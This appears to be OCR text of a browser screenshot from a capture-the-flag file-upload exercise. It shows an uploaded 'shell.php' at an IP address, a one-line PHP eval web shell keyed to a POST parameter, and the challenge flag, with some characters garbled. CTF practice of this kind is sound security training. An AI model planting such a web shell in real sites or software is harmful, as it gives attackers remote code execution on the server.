 不安全 | 111.200.241.244:55298/uploads/bmehgzbtyb/shell.php
应用 简法主页-轻快上网... web RSA加密解密 安全 CTF RE 资源 pwn misc
!?php @eval($_POST[!huacheng!])?>cyberpeace{1b39ac65b450f1a0b22e5b073c851347}